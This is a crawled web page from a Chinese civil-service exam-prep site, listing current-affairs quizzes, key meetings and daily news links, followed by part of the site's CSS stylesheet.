

--- FILE ---
content_type: text/html
request_url: https://www.shiyebian.net/shishi/
body_size: 5917
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="GBK">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <title>时事政治考试网：时事政治试题及答案/重要会议/重要讲话/重要文件</title>
  <meta name="description" content="时事政治考试网权威提供2025年每日时事政治新闻、每月时事政治试题、重要会议、重要讲话、重要文件及时事政治试题及答案，希望对大家备考时事政治有帮助" />
  <link href="/skin/css/layui.css" rel="stylesheet">
  <link href="/skin/css.css" rel="stylesheet">
<style>.d-flex-center{display: -webkit-flex;display: flex;-ms-flex-align: center!important;-webkit-box-align: center;align-items: center!important;-ms-flex-pack: center!important;justify-content: center!important;-webkit-justify-content: center;}.mr-2{margin-right:20px;}
.d-between {-ms-flex-pack: justify!important; justify-content: space-between!important;}.red{color:#ff0000;}.d-grow{flex-grow: 1;}.d-w180{flex:0 0 180px;}.d-w230{flex:0 0 230px;}.mx-1{margin-left:10px !important;margin-right:10px !important;}.box{border-radius: 2px;background-color: #fff;box-shadow: 0 0px 2px 0 rgba(0,0,0,.05);padding:0;}.box-bt{border-bottom: 1px solid #e5e5e5;height: 36px;line-height: 36px; padding:0 10px;color: #333;border-radius: 2px 2px 0 0;font-size: 15px;font-weight: 700;}.box-bt span{border-left: 4px solid #007FFF; padding-left:10px; font-size: 15px; font-weight: 700;}.box-bt span i{ font-style: normal;color: #ff0000;}.box-ul li{height: 30px; line-height: 30px; overflow: hidden; width:100%;}.tt-ul{padding: 23px 20px; text-align: center;border-bottom:1px solid #E5E5E5;}.tt-ul li{font-size: 18px; font-weight: 700; height: 50px; line-height: 50px; overflow: hidden;}.left-menu-ul{background-color: #F2FAFF; border:1px solid #4b98ff}.left-menu-ul li{height: 41px; line-height: 41px; overflow: hidden; border-bottom: 1px solid #E5E5E5;padding:0 15px;}.left-menu-ul li a{display: flex; flex:1;}.left-menu-ul li a:hover{text-decoration: none;}.left-menu-ul li:hover{background-color: #e2FAFF;}.font-b{font-family: Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;} h1{font-size:20px !important;}.desc{line-height:24px;}.szimg a{margin-right:10px;}</style>
</head>
<body class="bg-light">
<div class="pcheader">
<div class="layui-container">
<div class="top-bar d-flex"><div class="top-bar-left"><a href="https://bbs.shiyebian.org/member.php?mod=logging&action=login">【会员登录】</a><a href="https://bbs.shiyebian.org/member.php?mod=register">【立即注册】</a><a href="https://bbs.shiyebian.org/plugin.php?id=ck8_vip" target="_blank">开通尊贵VIP会员</a></div><div class="top-bar-right"><a href="https://www.shiyebian.net/sitemap.html">网站地图</a><a href="https://www.shiyebian.net/sitemap.xml">XML地图</a><a href="https://www.shiyebian.net/xinxi/">最新文章</a></div></div> 
<div class="logo-banner"><a href="https://www.shiyebian.net" class="logo"><img src="https://www.shiyebian.net/images/logo.gif"  alt="事业单位招聘考试网" width="250" height="73"></a>
<div class="banner">
<div class="tnav1"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">公共基础知识</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=752" target="_blank">重要会议</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=753" target="_blank">每月时政</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">政治</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">经济</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">法律</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">常识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">道德</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=787" target="_blank">国情地理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=784" target="_blank">计算机知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=785" target="_blank">事业单位知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1158" target="_blank">二十大报告</a></span></div>
<div class="tnav2"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">职业能力测验</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">数量关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">言语理解</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">判断推理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">资料分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">常识判断</a></span><span class="tnavbt" style="margin-left:6px;"><a href="" target="_blank">综合应用</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=40" target="_blank">归纳概括</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=41" target="_blank">解决问题</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=42" target="_blank">综合分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=43" target="_blank">应用文写作</a></span></div>
<div class="tnav3"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">事业单位面试</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=145" target="_blank">社会现象</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1219" target="_blank">态度观点</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=147" target="_blank">调研组织</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1220" target="_blank">会议接待</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1221" target="_blank">宣传培训</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1222" target="_blank">活动策划</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">人际关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">应急应变</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1237" target="_blank">自我认知</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1240" target="_blank">情景模拟</a></span></div></div>
</div>
<div class="nav"><a class="nobg" href="https://www.shiyebian.net">首页</a><a href="https://www.shiyebian.net/xinxi/">最新信息</a><a href="https://www.shiyebian.net/ribao/">招聘日报</a><a href="https://bbs.shiyebian.org/" target="_blank">在线试题</a><a href="https://www.shiyebian.net/gongji/">公共基础知识</a><a href="https://www.shiyebian.net/zhice/">职业能力测验</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">综合应用能力</a><a href="https://www.shiyebian.net/jiaozong/">教育综合知识</a></div>
<div class="diqu">
<a href="https://www.shiyebian.net/beijing/" class="nobg">北京</a><a href="https://www.shiyebian.net/shanghai/">上海</a><a href="https://www.shiyebian.net/tianjin/">天津</a><a href="https://www.shiyebian.net/chongqing/">重庆</a><a href="https://www.shiyebian.net/shandong/">山东</a><a href="https://www.shiyebian.net/shanxi/">山西</a><a href="https://www.shiyebian.net/henan/">河南</a><a href="https://www.shiyebian.net/hebei/">河北</a><a href="https://www.shiyebian.net/guangdong/">广东</a><a href="https://www.shiyebian.net/guangxi/">广西</a><a href="https://www.shiyebian.net/hunan/">湖南</a><a href="https://www.shiyebian.net/hubei/">湖北</a><a href="https://www.shiyebian.net/jiangsu/">江苏</a><a href="https://www.shiyebian.net/zhejiang/">浙江</a><a href="https://www.shiyebian.net/neimenggu/">内蒙古</a><a href="https://www.shiyebian.net/ziliao/vip.html" target="_blank">2025年事业单位考试资料</a><br><a href="https://www.shiyebian.net/fujian/" class="nobg">福建</a><a href="https://www.shiyebian.net/jiangxi/">江西</a><a href="https://www.shiyebian.net/anhui/">安徽</a><a href="https://www.shiyebian.net/yunnan/">云南</a><a href="https://www.shiyebian.net/guizhou/">贵州</a><a href="https://www.shiyebian.net/sichuan/">四川</a><a href="https://www.shiyebian.net/shanxisheng/">陕西</a><a href="https://www.shiyebian.net/gansu/">甘肃</a><a href="https://www.shiyebian.net/ningxia/">宁夏</a><a href="https://www.shiyebian.net/qinghai/">青海</a><a href="https://www.shiyebian.net/hainan/">海南</a><a href="https://www.shiyebian.net/xinjiang/">新疆</a><a href="https://www.shiyebian.net/jilin/">吉林</a><a href="https://www.shiyebian.net/liaoning/">辽宁</a><a href="https://www.shiyebian.net/heilongjiang/">黑龙江</a><a href="https://bbs.shiyebian.org/" target="_blank">2025年事业单位考试题库</a></div>
</div></div>

<div class="layui-container mt-1">
    <div class="box">
        
        <div class="d-flex p-2">
<img src="https://www.shiyebian.net/images/skbsgzh.jpg" alt="事考必胜" class="mr-2" width="145" height="145">
<div class="d-grow ml-auto">
<h1 class="font-b"><b>时事政治考试网：时事政治试题及答案/重要会议/重要讲话/重要文件</b></h1>    
<p class="mt-1 desc">时事政治考试网提供2025年每日时政早知道及预测题、每月时政试题、重要会议/重要讲话/重要文件及时事政治试题及答案，希望对大家备考时事政治有帮助。</p>
<p class="szimg"><a href="https://tiku.shiyebian.net/pages/course/index?id=3" target="_blank"><img src="/skin/sz1.jpg" /></a><a href="https://tiku.shiyebian.net/pages/course/index?id=47" class="ml-1" target="_blank"><img src="/skin/sz2.jpg" /></a><a class="ml-1" href="https://tiku.shiyebian.net/pages/camp/detail?id=4" target="_blank"><img src="/skin/sz3.jpg" /></a><a href="https://tiku.shiyebian.net/pages/course/index?id=37" class="ml-1" target="_blank"><img src="/skin/sz4.jpg" /></a><a href="https://tiku.shiyebian.net/pages/course/index?id=38" class="ml-1" target="_blank"><img src="/skin/sz5.jpg" /></a></p>
</div>
        </div>
    </div>
</div>

<div class="layui-container d-flex mt-2">
    <div class="d-w180 bg-white">
        <div class="box">
            <div class="left-menu-ul f14">
                <li><a href="https://tiku.shiyebian.net/pages/qbank/chapter?qid=10&cid=588&type=chapter" target="_blank">二十大报告试题</a></li>
                <li><a href="https://tiku.shiyebian.net/pages/qbank/chapter?qid=10&cid=97&type=chapter" target="_blank">重要会议与文件</a></li>
                <li><a href="https://tiku.shiyebian.net/pages/qbank/chapter?qid=10&cid=131&type=chapter" target="_blank">重要讲话与活动</a></li>
                <li><a href="https://tiku.shiyebian.net/pages/qbank/chapter?qid=10&cid=612&type=chapter" target="_blank">2023年每月时政</a></li>
                <li><a href="https://tiku.shiyebian.net/pages/qbank/chapter?qid=10&cid=120&type=chapter" target="_blank">2022年每月时政</a></li>
                <li><a href="https://tiku.shiyebian.net/pages/course/index?id=3" target="_blank">荐！时政早知道</a></li>
                <li><a href="https://tiku.shiyebian.net/pages/camp/detail?id=4" target="_blank">荐！时政每日打卡</a></li>
            </div>
        </div>
        
        <div class="box">
            <div class="box-bt"><span><a href="/shishi/shizheng/" target="_blank">每<i>月</i>时政</a></span></div>
            <div class="box-txt"><ul class="box-ul"><li><a href="https://www.shiyebian.net/xinxi/514781.html" target="_blank">2025年5月时事政治热点(国内+国际)</a></li><li><a href="https://www.shiyebian.net/xinxi/511140.html" target="_blank">2025年4月时事政治热点(国内+国际)</a></li><li><a href="https://www.shiyebian.net/xinxi/508004.html" target="_blank">2025年3月时事政治热点(国内+国际)</a></li><li><a href="https://www.shiyebian.net/xinxi/503492.html" target="_blank">2025年2月时事政治热点(国内+国际)</a></li><li><a href="https://www.shiyebian.net/xinxi/499874.html" target="_blank">2025年1月时事政治热点(国内+国际)</a></li><li><a href="https://www.shiyebian.net/xinxi/497657.html" target="_blank">2024年12月时事政治热点(国内+国际)</a></li></ul></div>
        </div>

        <div class="box" style="margin-top:1px;">
            <div class="box-bt"><span><a href="/shishi/zhou/" target="_blank">每<i>周</i>时政</a></span></div>
            <div class="box-txt"><ul class="box-ul"></ul></div>
        </div>


    </div>
    <div class="d-grow mx-1 bg-white">
        <div class="font-b box">
            <ul class="tt-ul"><li><a href="https://tiku.shiyebian.net/pages/course/index?id=37" class="red" target="_blank">《二十大报告》重要试题360题+考点背诵400题</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48780&cid=752" target="_blank">2024.09.06《中非合作论坛北京峰会》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48773&cid=753" target="_blank">2024年08月时政重要试题及答案[129题]</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48619&cid=752" target="_blank">2024.08.22《纪念邓小平同志诞辰120周年》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48589&cid=752" target="_blank">2024.07.18《二十届三中全会》重要试题及答案</a></li></ul>
        </div>
        <div class="box f14">
            <div class="box-bt"><span><a href="/shishi/zhongyao/" target="_blank">重要会议、讲话与文件</a></span></div>
            <div class="box-txt"><ul class="box-ul"><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48780&cid=752" target="_blank">2024.09.06《中非合作论坛北京峰会》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48773&cid=753" target="_blank">2024年08月时政重要试题及答案[129题]</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48619&cid=752" target="_blank">2024.08.22《纪念邓小平同志诞辰120周年》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48589&cid=752" target="_blank">2024.07.18《二十届三中全会》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48564&cid=752" target="_blank">2024.06.28《在和平共处五项原则发表70周年纪念大会上的讲话》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48563&cid=752" target="_blank">2024.06.24《在全国科技大会、国家科学技术奖励大会、两院院士大会上的讲话》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48562&cid=752" target="_blank">2024.06.19《中央jw政治工作会议》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48561&cid=752" target="_blank">2024.06.01《发展新质生产力是推动高质量发展的内在要求和重要着力点》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=48394&cid=752" target="_blank">2024.03.05《2024年政府工作报告》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=46131&cid=752" target="_blank">2024.02.04《2024年中央一号文件》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=46110&cid=752" target="_blank">2024.01.16《推动金融高质量发展》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=46073&cid=752" target="_blank">2023.12.31《二〇二四年新年贺词》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=46067&cid=752" target="_blank">2023.12.28《中央外事工作会议》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=46048&cid=752" target="_blank">2023.12.22《信息汇总民主生活会》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=46047&cid=752" target="_blank">2023.12.20《中央农村工作会议》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=46041&cid=752" target="_blank">2023.12.12《中央经济工作会议》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=46025&cid=752" target="_blank">2023.11.30《深入推进长三角一体化发展座谈会》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=46024&cid=752" target="_blank">2023.11.27《中共中央政治局第十次集体学习》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=45932&cid=752" target="_blank">2023.11.17《亚太经合组织第三十次领导人非正式会议》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=45933&cid=752" target="_blank">2023.11.16《亚太经合组织工商领导人峰会》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=45935&cid=752" target="_blank">2023.11.15《在美国友好团体联合欢迎宴会上的演讲》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=45934&cid=752" target="_blank">2023.11.15《中美元首会晤》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=43406&cid=752" target="_blank">2023.10.30《中央金融工作会议》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=43405&cid=752" target="_blank">2023.10.18《第三届一带一路国际合作高峰论坛》重要试题及答案</a></li><li><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:paper&sid=140&pid=33864&cid=752" target="_blank">2023.08.24 《在中非领导人对话会上的主旨讲话》重要试题及答案</a></li></ul></div>
        </div>
    </div>
    <div class="d-w230 bg-white">
        <div class="box">
            <div class="box-bt"><span><a href="/shishi/xinwen/" target="_blank">每<i>日</i>时政</a></span></div>
            <div class="box-txt"><ul class="box-ul"><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652579028&idx=2&sn=6f64d0063011d1f25ffae08dcd1aa2fc" target="_blank">2025年6月13日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652579007&idx=3&sn=181610ab3aa67f02cb6f40f4929da136" target="_blank">2025年6月12日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578981&idx=2&sn=ed0cf840bc9cb7ebfa2568ef0557e09b" target="_blank">2025年6月11日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578957&idx=2&sn=77c82a69da3cb13d7ea0edf1af18366a" target="_blank">2025年6月10日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578937&idx=3&sn=0065983da61312aa926df46e042c60a8" target="_blank">2025年6月9日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578918&idx=2&sn=709ecae7bcedc0ed28a7634e927bfb55" target="_blank">2025年6月8日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578907&idx=2&sn=1f055643a2b45efd6d6fb38e52947e40" target="_blank">2025年6月7日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578886&idx=2&sn=0d7dc3c047d418026d85cafbbd4c22a7" target="_blank">2025年6月6日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578868&idx=3&sn=0073c84228ae436ff1ee294d5662e570" target="_blank">2025年6月5日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578834&idx=2&sn=bbe9fa8c1865949b30ee0722775853c4" target="_blank">2025年6月4日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578807&idx=2&sn=c9a083466720274f18f89e88a141351b" target="_blank">2025年6月3日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578781&idx=1&sn=e95faa112ee6e6654e05327f67dc4940" target="_blank">2025年6月2日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578778&idx=1&sn=8ac38b1a235576965a55be3d1c4db8a3" target="_blank">2025年6月1日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578755&idx=1&sn=ec1e9a206c312f8e0e28514d012e7069" target="_blank">2025年5月31日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578739&idx=2&sn=892cccb890f7a4b80c66426854979597" target="_blank">2025年5月30日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578701&idx=2&sn=2d983482db95d7ed3db50995fd0b7b1c" target="_blank">2025年5月29日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578680&idx=2&sn=2f14af1d45a67058a614e7270fe8ef1b" target="_blank">2025年5月28日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578649&idx=2&sn=08c3536b7ca52775d714e8346e01ab11" target="_blank">2025年5月27日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578624&idx=2&sn=1e2f20792c65ada1caa9ecfe8fe09a3c" target="_blank">2025年5月26日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578607&idx=2&sn=df0ef44977d1ec8b8de680afdf63777b" target="_blank">2025年5月25日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578598&idx=3&sn=d7ca78fda06675c5f495d79d65254227" target="_blank">2025年5月24日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578575&idx=2&sn=e95d5fc6c3d863ae8551d0f980654470" target="_blank">2025年5月23日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578554&idx=3&sn=4bd3a347ff1cbd6385016e7678660aaf" target="_blank">2025年5月22日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578528&idx=2&sn=a8ec4fc3c4e6eb7505749e23ae9b4485" target="_blank">2025年5月21日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578502&idx=2&sn=20082b87e48157c231a2aa21560dd1b1" target="_blank">2025年5月20日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578483&idx=2&sn=3a3882695324f7af137c282fdc977a7e" target="_blank">2025年5月19日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578464&idx=2&sn=57da67148d57eeacf10d134028fdc8c4" target="_blank">2025年5月18日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578450&idx=2&sn=f25380438c61fd88b87128b519bfe3b8" target="_blank">2025年5月17日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578440&idx=2&sn=f6de3ca479cd17108f41d1cadebc5c26" target="_blank">2025年5月16日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578421&idx=2&sn=bf681434d28995f0a72f68401046e814" target="_blank">2025年5月15日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578398&idx=2&sn=d133b38e0389f4f4b73fd0bc551b8891" target="_blank">2025年5月14日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578372&idx=2&sn=3a55235baa3e7fceea226266f9c368d4" target="_blank">2025年5月13日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578354&idx=2&sn=a09b09bb22d796cdc77b8d67a509386a" target="_blank">2025年5月12日时事新闻(国内+国际)</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MjM5NjMwMzk2MA==&mid=2652578337&idx=3&sn=7dd66bb58a7fd894fda71f7d97e2b920" target="_blank">2025年5月11日时事新闻(国内+国际)</a></li></ul></div>
        </div>
    </div>
</div>
<footer class="layui-container text-center ">
  <p>特别提示：本站非政府人事官网，本站发布的公告、招聘、公示等信息均转载自各政府官方网站，仅供参考！请考生以官方网站公布信息为准！<br> 《中华人民共和国电信与信息服务业务》 工业和信息化部<a href="http://www.beian.miit.gov.cn" rel="nofollow">鲁ICP备16018636号-3</a><br>人气超旺的事业编考试信息与资料发布网站</p>
</footer>
<script src="https://www.shiyebian.net/skin/ui/layui.js"></script>
<script src="https://www.shiyebian.net/skin/ui/js1.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de9470d8fbea650d4777efc94d905dbb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.shiyebian.net/skin/css.css
body_size: 6109
content:

html{font-size: 14px;}
a {color: #003399;text-decoration: none;background-color: transparent}
a:hover {color: #E10601;}
a:not([href]) {color: inherit;text-decoration: none}
a:not([href]):hover {color: inherit;text-decoration: none}
.sytt,.toutiao{font-family: Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;}
.bg-light {background-color: #f9f9f9!important;}
.border{border:1px solid #EFEFEF;}
.d-flex{display: flex;}
.border-top-red{border-top: 3px solid #ab161c;}
.shadow {-webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1); box-shadow: 0 1px 3px rgba(26,26,26,.1);}
.bg-white {background-color: #fff!important;}
.text-center{text-align: center;}
